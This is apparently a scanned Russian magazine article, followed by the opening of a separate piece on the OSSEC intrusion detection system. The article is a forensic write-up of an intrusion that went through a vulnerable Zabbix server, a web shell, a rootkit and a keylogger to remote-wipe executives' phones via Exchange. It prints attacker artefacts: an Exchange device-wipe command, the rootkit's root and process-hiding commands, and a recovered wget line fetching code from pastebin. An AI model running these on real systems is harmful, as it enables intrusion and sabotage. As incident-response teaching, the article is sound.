

# РАССЛЕДОВАНИЕ ИНЦИДЕНТА ИБ ПО ГОРЯЧИМ СЛЕДАМ

#### **БЭКГРАУНД**

В России сложилась интересная ситуация с расследованием инцидентов в сфере информационной безопасности. Большинство инцидентов замалчивается - если, конечно, лело не касается банковских счетов и финансовых транзакций. Администраторы и служба ИБ (если она есть) пытаются предпринять какие-то меры, затем все отчитываются перед руководством и об инциденте забывают. О полноценном расследовании речи, как правило, не идет, потому что либо безопасностью заниматься в компании просто некому, либо есть отдел, который разработал политику безопасности, внедрил современные технические средства, но этим и ограничивается. Ликвидация последствий сводится к смене чувствительной информации, такой как пароли и ключи, переустановке пары-тройки операционных систем (не всегда тех, которые необходимо).

Если следовать букве закона, когда обнаруживается инцидент информационной безопасности, нужно обращаться в государственные органы правопорядка. Но коммерческие структуры редко на это идут: мало того что приходится открыто признаться в собственном косяке, так еще и возникает множество вопросов - лицензионный ли софт. обеспечиваются ли меры, требуемые регуляторами... Потому у плохих ребят складывается ложное ощущение абсолютной безопасности, особенно если эти ребята занимаются взломом ради морального удовлетворения, а не ради коммерческой выгоды. Об одном таком случае я и расскажу в этой статье.

#### **TTX**

Компания N достаточно прогрессивна в своей сфере, поэтому внутреннее обеспечение службы ИТ на высоте: хорошие средства коммуникации, современное оборудование, приличные зарплаты. В свое время была создана служба безопасности. курирующая вопросы информационной, экономической и физической безопасности. Приглашенный подрядчик помог построить защищенную ИТ-инфраструктуру и ввести режим коммерческой тайны.

IT-инфраструктура представляет собой следующее:

- серверы располагаются в демилитаризованной зоне, доступ по сети в ДМЗ ограничивается межсетевыми экранами:
- повсеместно введена виртуализация серверов;
- присутствует сегментация сети с ограничением доступа между сегментами. Рабочие станции разнесены по VLAN'ам, с фильтрацией трафика между ними, в соответствии с внутренней иерархией:
- права доступа пользователям выделяются по принципу минимальных привилегий;
- централизовано софт обновляется только для продуктов Microsoft;
- ведется централизованный мониторинг серверов, правда, в основном с позиции доступности.

#### **ИНЦИДЕНТ**

В начале года костяк топ-менеджмента компании N отправился на корпоративный выезд в далекие страны. Поездка





предполагала не только развлечения, но и рабочие моменты, однако им не суждено было состояться: материал, который планировали презентовать и обсудить по-современному с мобильного планшета, был утерян.

Прекрасное солнечное утро омрачилось: смартфоны и планшеты всех собравшихся в отеле на берегу океана (и не только их) оказались девственно чисты.

Данная информация была доведена до службы безопасности, которая разумно предположила, что тут не обошлось без внешнего вмешательства. Очевидно, что у всех сразу аккаунты iCloud взломать не могли, и служба безопасности заподозрила, что угроза исходит из корпоративной сети. Удаленно очистить мобильные устройства можно только через соответствующий сервис, например через корпоративный сервер Microsoft Exchange. Команда, позволяющая очистить устройство пользователя с адресом admin@local.host, выглядит следующим образом:

Clear-MobileDevice -Identity WM\_TonySmith ~ -NotificationEmailAddresses "admin@local.host"

ИТ-службе поставили задачу проверить журналы сервера ОWA: не было ли подозрительной активности в отношении аккаунтов пострадавших и компрометации пароля администратора сервера MS Exchange. Администраторы обнаружили зацепку - доступ к аккаунтам пострадавших в предшествующие инциденту дни неоднократно осуществлялся с нескольких нетипичных для них IP-адресов. Как я позже выяснил, засвеченные IP-адреса были выходными Тог-нодами.

#### **АНАЛИЗ ЛОГОВОМА**

Логи OWA хранятся по умолчанию в %SystemRoot%\System32\ logfiles\w3svc1. Структура логов - обычные текстовые файлы, изучать которые без вспомогательного инструмента, особенно при большом количестве пользователей, утомительно. На помощь придет Log Parser - очень ценный инструмент, который пригодится не только в подобной ситуации. Для удобства преобразуем все логи в один файл формата CSV:

c:\Program Files\Log Parser 2.2>LogParser.exe ← -i:iisw3c "select \* into d:\temp\alllog.log from  $\leftarrow$ %SystemRoot%\System32\logfiles\w3svc1\\*" -o:csv

После чего составим список событий, отражающих доступ пользователей к OWA:

c:\Program Files\Log Parser 2.2>LogParser.exe ←  $-i:$ csv "select cs-username, date,time, c-ip,  $\leftrightarrow$ cs-uri-stem, cs(User-Agent) FROM d:\temp\alllog. ← log to d:\temp\access.csv" -o:csv

Выясняем, кто обращался к функциям OWA, отвечающим за удаление данных с устройства:

c:\Program Files\Log Parser 2.2>LogParser.exe ←  $-i:$ csv "select cs-username, date, time, c-ip,  $\leftarrow$ 

Судя по системным логам, аккаунт администратора сервера OWA скомпрометирован не был. Целый день админы читали логи серверов, а служба безопасности тем временем беседо-

cs-uri-stem, cs-uri-query, cs(User-Agent) FROM ←

d:\temp\alllog.log to d:\temp\access2.csv WHERE ←

вала со всеми админами по очереди, предполагая, что диверсант внутри компании. Однако это ни к чему не привело. Тогда они обратились по старому знакомству ко мне.

Поставили они такие залачи:

cs-uri-query LIKE '%wipe%'" -o:csv

- установить источник угрозы внутренний или внешний;
- выяснить сценарий атаки;
- определить последствия скомпрометированные аккаунты и системы:
- определить дальнейшие действия для ликвидации угрозы.

Оказавшись на месте, я опросил ИТ-персонал. По итогам составил схему сети, определил расположение серверов и сервисов, собрал информацию об используемых операционных системах, настройке межсетевых экранов, парольной политике, политике обновления софта, персональных зонах ответственности администраторов.

Перепроверил результаты анализа логов администраторами. С помощью ntfswalk проанализировал MFT на наличие удаленных в последнее время файлов. Сервер OWA был чист и нетронут.

Так как скомпрометированы были пароли нескольких сотрудников сразу, я решил, что начать надо с того места, где хранятся пароли. Любой хакер, попадая в корпоративную сеть, сперва спешит полакомиться хешиками. Вопрос этот избитый, и детали получения хешей, думаю, знают все. Такой сценарий надо отработать первым - как наиболее вероятный. В данном случае доменная авторизация была настроена почти на всех устройствах, за исключением сетевого оборудования и Linux-серверов. Исходя из этого, я решил обследовать контроллеры домена.

Первым делом настроил отдельный сервер, на который стали зеркалировать трафик с потенциально скомпрометированных узлов и трафик, циркулирующий через шлюзы, в интернет. Подобные данные могут пригодиться в дальнейшем для выявления несанкционированного доступа.

Я получил актуальные копии виртуальных машин и начал с ними разбираться. Подключив виртуальные жесткие диски к своей системе, запустил процесс восстановления данных - есть вероятность обнаружить удаленные логи файлов, которые использовал злоумышленник. Для этого можно взять любой удобный софт для восстановления данных, результат будет примерно одинаков. Я предпочитаю R-Studio

Так как у меня в исследовании были только образы виртуальных машин, процедура несколько упрощалась - не нужно тратить время на снятие образов жесткого диска и оперативной памяти. Файлы жестких дисков виртуальных машин можно либо конвертировать в гам. либо монтировать как есть, с помощью соответствующих утилит. Образ RAM и файл сохраненного состояния можно сконвертировать в «сырой» образ. Рис. 1. Удаленный вайп через веб-интерфейс администратора OWA

Рис. 2. Логи OWA

Рис. 3. Интерфейс **R-Studio** 

#### Взлом





# 1995年1月15日<br>1995年1月15日<br>1995年1月15日

 $\overline{\bullet}$ 

540 Securi<br>540 Securi<br>532 Securi<br>530 Securi<br>530 Securi<br>530 Securi

Рис. 4. Изучение атрибутов файлов

Рис. 5. Интерфейс **Redline** 

Рис. 6. Изучение событий с помощью Event **Log Explorer** 

Не стоит забывать и про файлы подкачки - в них тоже порой находится много интересного. Volatility версии 2.3 умеет все это разбирать и конвертировать в случае необходимости.

Отличия работы с физической системой от виртуальной в том, что образ памяти заполучить сложнее - это связано с риском повредить текущее состояние и потерять данные, которые могут оказаться существенными. Также при исследовании физической системы необходимо применять дополнительные инструменты и методики для определения скрытых областей (например, Host Protected Area - HPA и Device Configuration Overlay - DCO).

Обследовать Windows-машины в моем случае я решил по следующему сценарию:

Определить, какие файлы и их атрибуты подвергались мо- $1$ дификации (создавались, открывались, редактировались, удалялись). Для этого я использую инструмент ntfswalk или logparser. Например, командой:



Так мы получаем перечень всех файлов на анализируемом диске, со всеми необходимыми для анализа атрибутами. Делать это, конечно, лучше после восстановления данных, экспортируя все данные вместе с атрибутами на другой диск, для полноты картины.

Как говорится - все есть файл. Если злоумышленник что-либо делал, об этом всегда остается информация, хотя бы удаленные файлы - пусть даже их содержимое уже недоступно, это может помочь выстроить понимание того, что произошло.

- 2. Необходимо определить, подключались ли внешние носители. В реестре всегда остается запись о подключении нового устройства. В логах System.evtx по умолчанию сохраняется запись с ID 20001. Для работы с логами есть соответствующие утилиты, например Windows USB Storage Parser. Этот кейс рассматривается на случай, если мы имеем дело с внутренним нарушителем, который просто закинул необходимый инструментарий с флешки, скопировал что нужно и унес домой для дальнейшей работы.
- 3. Необходимо проследить, в отношении каких учетных записей домена происходили следующие события: вход, выход, изменение пароля, групп и других свойств. Записи об этих изменениях хранятся в реестре и базах NTDS.dit или SAM. В логах остаются события с ID: 46274, 46265, 4634, 4624, 4778 (при подключении по RDP).
- 4. Необходимо определить, какие программы или команды исполнялись. Записи остаются в логах, в папке Prefetch, в реectpe (NTUSER.DAT).
- 5. Необходимо определить, какие сетевые подключения были. Данные об этом обычно можно снять либо с живой системы, либо из образа памяти, снятого с живой системы. Плагины

Netscan или Linux netstat в Volatility. В работе над слепком оперативной памяти я, как и многие, использую Volatility и в некоторых случаях Redline. Redline интересна тем, что позволяет полностью провести анализ, а затем наглядно визуализирует результат. При этом Redline позволяет загружать хеши известных файлов (которые можно также составлять самостоятельно), что упрощает задачу по анализу - утилита подскажет, что файл доверенный.

Помимо этого, можно извлечь содержимое процесса в файл для дальнейшего исследования.

#### **СЛЕД НАЙДЕН**

В оперативной памяти одного из контроллеров домена обнаружились явные признаки компрометации:

- процесс svchost.exe запущен из C:\Windows\WOW64, а не из System32, как ему полагается;
- исходящие сетевые соединения, на IP-адрес частного хостинга в Штатах:
- неизвестный процесс запущен с PPID, не отображающимся в списке процессов.

Процесс был идентифицирован с помощью утилиты vol.exe.



Но PID 1388 больше нигде не значился, что всегда очень подозрительно. В первую очередь необходимо было извлечь тело этого процесса и проверить хотя бы антивирусом.



При проверке на VirusTotal показатель выявления был 34/50. При поверхностном анализе обнаружилось, что дата компиляции и сборки бинарника 1992-06-19 22:22:17, а найденный при офлайн-анализе образа диска файл имел типичные для малвари изменения в атрибутах. Дата создания, изменения, последнего обращения были одинаковы и гораздо старше остальных системных файлов. Файл имел небольшой вес, создавал логи в зашифрованном виде и отправлял их по сети посредством HTTPS. С виду - типичный кейлоггер. Интересно, теперь предстоит разобраться, откуда и когда он попал в систему.

После восстановления данных все лог-файлы были загружены в Event Log Explorer для дальнейшего анализа. Штатные средства в такой ситуации не подходят: они не так поворотливы при поиске, а размеры логов очень большие (>30 Гб).

Отсортировав события по сетевому адресу источника, я получил несколько записей логов, показывающих, что осуществлялся сетевой вход (тип 3) одного из администраторов с сервера Zabbix. По событию входа была определена дата установки кейлоггера. Ее подтвердило время появления пер-

 $77$ 

вых файлов, создаваемых кейлоггером, - они удалялись, но их получилось восстановить вместе с атрибутами. Больше ничего подозрительного ни в логах, ни в памяти, ни в реестре обнаружено не было. Дополнительно я проанализировал домашние каталоги пользователей сервера, но это не принесло новых результатов.

Завершив работу с контроллером домена, я переключил внимание на сервер Zabbix - именно с него осуществлялся доступ к контроллеру домена по сети.

Обследование Linux-системы концептуально не отличается от обследования Windows-системы. Ишем все то же самое: историю действий, производимых с системой. Если копнуть глубже, то исследовать можно все, от аппаратного уровня до истории запуска Microsoft Paint или набранных текстов. Но к счастью, обычно такой залачи не стоит. Зачастую залача достаточно конкретна и нет необходимости тратить время на то, что не принесет результата.

В данном случае предстояло обследовать Linux-систему на предмет несанкционированного доступа. О сервере предварительно было известно следующее: установлен Suse Linux, Apache + PHP + MySQL + Zabbix с сопутствующим программным обеспечением - всем знакомым LAMP. Выяснилось. что сотрудник, ответственный за сервер, с ОС Linux общается на «вы». Установил и обслуживал сервер его предшественник, который давно ушел из компании.

Для виртуального образа диска сервера был запущен поиск удаленных файлов. Стоит заметить, что, когда имеешь дело с образами, всегда лучше работать с копией, а полученный оригинал хранить отдельно. Естественно, желательно протестировать работоспособность любого программного обеспечения до того, как приступать к исследованию. Приходилось сталкиваться с тем, что образы памяти, созданные разными способами, выдавали при исследовании разный результат. Хотя не стоит исключать вариант, что в систему исследователя закрался вирус, - может быть и такое.

Изучать образ содержимого оперативной памяти системы Linux можно тем же комплектом Volatility, желательно последнего стабильного релиза, хотя после версии 2.0 он вполне справляется. Существует некоторая разница в сравнении с анализом образов RAM семейства Windows - в Volatility нет и в принципе не может быть шаблонов структуры памяти для каждого ядра. Поэтому шаблон придется создать. Для этого необходимо:

- запустить копию исследуемой системы;
- скопировать туда директорию volatility/tools/linux;
- собрать проект, получив в результате файл module.dwarf, и скопировать его вместе с актуальным /boot/System.map того ядра, на котором работала система при снятии образа RAM, обратно на систему исследователя;
- упаковать оба файла, например в Linux.zip, и поместить архив в volatility/plugins/overlays/linux/.

Теперь при запуске Volatility с ключом -- info созданный тобой профайл будет виден в списке и с ним уже можно начать работу над образом. Без этого ничего не получится, потому что Volatility необходимо знать структуры данных ядра (module.dwarf) и иметь имена переменных, функций и их адреса в памяти (System.map).

Вернемся к исследованию. У меня было подозрение, что система, на которой установлен Zabbix, был скомпрометирована. Осталось понять, как и кто это сделал. Лишних ключей

Рис. 7. Справка от руткита

#### CMNDS:

mypenislong - uid and gid 0 for writing process hpXXXX - hides proc with id XXXX  $up$  - unhides last process thf - toogles file hiding mh - module hide  $ms - module show$ **STATUS** fshide: 1 pids hidden: 0 module hidden: 1

## **КАК ЗАЩИТИТЬ СВОЙ IDEVICE**

Любой iDevice общается с корпоративным сервером Exchange при помощи протокола ActiveSvnc.

С позиции пользователя — защититься по умолчанию никак нельзя. Политика сервера Exchange подразумевает, что если устройство подключено к корпоративной сети, то администратор должен иметь возможность когда угодно управлять этим устройством для прекращения доступа к конфиденциальной информации. Помимо этого, пользователь, в случае утери или кражи, может зайти в OWA через любой браузер и запустить процесс удаленной очистки.

Если в организации имеется понимающий администратор Exchange обратиться к нему и попросить убрать права на выполнение данной операции, а еще лучше - убрать доступ к пункту «Мобильные устройства» из вебинтерфейса OWA.



Очистка девайса из OWA

для SSH, посторонних учетных записей в системе не обнаружилось. Я предположил, что в системе есть backdoor, а возможно, и руткит. Для установки подобного рода софта зачастую требуются максимальные привилегии. Это очевидно, достаточно вспомнить основные принципы работы более-менее передовых руткитов в Linux-системах:

- загрузка модуля ядра;
- скрытие процессов, входов пользователей, модулей ядра, файлов, сетевых соединений;
- подмена системных файлов.

В первую очередь необходимо было проверить самые простые вещи, а именно историю выполненных команд:

#### vol -f image.vmem -profile=Linux, x86 linux\_bash

История команд была совсем небольшой, и первое, что бросилось в глаза, - это insmod rt.ko. Кстати, в файле истории на диске, конечно, ничего подобного не было, более того, восстановить какие-либо данные из файла истории также не удалось — содержимое уже было перезаписано быстро генерирующимися логами. Так что без образа памяти эти данные были бы неизвестны. Далее предстояло найти упомянутый в истории команд модуль ядра. Модуль был обнаружен на диске в директории PHP-скриптов интерфейса Zabbix.

Последующий анализ этого файла показал, что он прячет сам себя, маскирует при необходимости файлы, предоставляет привилегии root по команде. Управление ведется через файловую систему /proc/rt. С сетью не взаимодействует.

Просмотр сетевых соединений в образе памяти показал, что веб-сервер с Zabbix доступен из интернета. Конечно, я об этом не спрашивал, но подразумевал, что систему мониторинга в сеть никто не выставляет. Позже я выяснил у администраторов, что они так следят за системой, когда находятся вне офиса (несмотря на наличие VPN-аккаунта у каждого). Улобно, ничего не скажешь.



zabbix:/var/lib/mysql> strings ibdata1 | grep wget Zabbixwget http://ya.ru BMonwget http://pastebin.com/raw.php?i=6wWUsstj-0 /tmp/test.c zabbix:/var/lib/mysql> \_

Я обратил внимание на Zabbix и пожалел, что не присмотрелся к нему раньше, — версия была подозрительно старая — 1.8.4. Поиск по exploit-db.com показал, что в данной версии в скрипте popup.php присутствует SQL-инъекция, позволяющая получить хеши пользователей (CVE: 2011-4674). Проверка уязвимости показала ее полную работоспособность.

Далее при обследовании файловой системы был обнаружен остаток боевого локального эксплойта, статически собранный бинарник ncat, небольшой веб-бэкдор.

Схема подключения злоумышленника стала очевидна: через веб-шелл запускался back connect, предоставляющий интерактивный шелл, после чего привилегии повышались с помощью руткита. При такой схеме злоумышленник использовал этот хост как промежуточный для передачи зловреда на контроллер домена, а также для передачи базы ntds. dit и SYSTEM. Для эффективного поиска с помощью утилиты md5deep была создана база MD5-хешей всех файлов, восстановленных с образа сервера, после чего среди них произведен поиск хеша кейлоггера. Как результат — искомый файл был найден (правда, не с тем именем), а рядом лежал psexec и другие сопутствующие утилиты, которые были удалены.

Теперь можно было точно сказать, как произошел инцидент: злоумышленник, воспользовавшись уязвимостью Zabbix, получил и подобрал хеш пароля администратора Zabbix. С помощью скриптов Zabbix был загружен и запущен вспомогательный инструмент, в частности ncat для создания обратного соединения, с помощью которого был загружен **Рис. 8. Эксплуатация уязвимостив Zabbix**

**9**

**Рис. 9. Следы эксплуатациив БД MySQL**

**Рис. 10. Схемапроникновения вовнутреннюю сеть**

и запущен локальный эксплойт, — версия ядра была полуторагодовалой давности.

Кстати говоря, Zabbix хранит скрипты в БД, и их следы были обнаружены в файле ibdata1.

После повышения привилегий злоумышленник использовал данную систему и подобранные пароли, которые у одного из админов оказались одинаковыми как в домене, так и в Linux-системе, для проникновения на контроллер домена. Получив доступ к контроллеру домена с правами администратора домена, злоумышленник завладел базой данных хешей паролей пользователей. Так как правила генерации паролей пользователями были весьма простые, а пароли не менялись по несколько лет, они были подобраны без особого труда. Обладая учетными данными большинства пользователей, злоумышленник мог читать их почту.

Ради эксперимента я попробовал сбрутить хеши пользователей домена. Легко и непринужденно за пару часов были вскрыты 90% паролей.

По всей видимости, когда злоумышленнику надоело просто читать почту, он решил ее удалить — тем самым развлечься, или отомстить, или выполнить заказ конкурентов? Его мотивация мне неизвестна.

В итоге система Zabbix была переведена в изолированный сегмент, сетевой трафик поставлен на запись, настроена IDS. Я ждал подключений хулигана, но это уже совсем другая история…

Администраторам было рекомендовано восстановить контроллер домена с более ранней (до заражения) резервной копии, обновить версию Linux и Zabbix скомпрометированной системы, поменять пароли.

#### ВЕРДИКТ

Настало время подвести итоги. К сложившейся ситуации привели ошибки администрирования сети и систем:

- слабая парольная политика не установлена сложность пароля, не установлен срок действия пароля;
- отсутствует патч-менеджмент кроме продуктов Microsoft, завязанных на WSUS, системы и софт не обновляется;
- не везде установлено антивирусное ПО например, на контроллере домена антивирус, скорее всего, помог бы предупредить кражу хешей пользователей;
- отсутствует единая политика по доступу в интернет, доступ разграничивается без внятных правил;
- сеть не сегментирована;
- не осуществляется лог-менеджмент;
- лень.

По возможности старайтесь избегать этого :).



# За высоким **3abopom OSSEC**



# ШВЕЙЦАРСКИЙ НОЖ ДЛЯ ОБНАРУЖЕНИЯ ВЗЛОМОВ

Обычные сетевые IDS просто сканируют проходящий через их сенсоры трафик. В отличие от них OSSEC ищет аномальные события исключительно внутри системы. Неудачные попытки входа, «лишние» открытые порты, неправильная конфигурация, изменение исполняемых или конфигурационных файлов, руткиты в системе - за всем этим поможет уследить OSSEC. Кроме того, он умеет запускать BASH- или СМD-скрипт в качестве реакции на определенные события, что предоставляет почти безграничные возможности по предотвращению вторжений.

#### ЗНАКОМСТВО

Ну что ж, давай знакомиться, OSSEC - это бесплатная hostbased система обнаружения вторжений, распространяющаяся под лицензией GNU GPLv2. Исходный код проекта можно найти на GitHub'e, а основным спонсором разработки выступает компания Trend Micro.

OSSEC подразумевает несколько вариантов установки. Основные:

- server возможность анализа локальных логов и приема подключений от агентов и syslog-серверов;
- agent подключение к серверу и пересылка туда логов для анализа.

Еще есть типы local и hybrid. Local фактически представляет собой сервер без возможности принимать внешние подключения syslog или агентов, a hybrid - одновременную инсталляцию типов local и agent. Самый часто используемый метод деплоя - клиент-серверный. На отдельную машину устанавливается сервер, на все остальные - агенты. После этого между ними устанавливается защищенное соединение. Агент пересылает на сервер логи для анализа, следит за целостностью файлов, выполняет другие проверки. Сервер, в свою очередь, генерирует сигналы тревоги, записывает эту информацию в лог-файл, базу данных, отправляет на syslogсервер или на почту. Имеется возможность централизовано загружать файл конфигурации агента с сервера.

Что же может предложить этот open source проект? Прежде всего анализ логов, которые генерируются на серверах и сетевом оборудовании. Помимо самого обычного однострочного syslog, поддерживаются логи Snort (full и fast), Squid, IIS, Eventlog, MySQL, PostgreSQL, Apache. Также есть возможность выполнить любую команду и обработать ее вывод как лог. Чтобы не ставить агент OSSEC на сервер только ради анализа логов, лучше настроить их пересылку по протоколу syslog на сервер OSSEC.

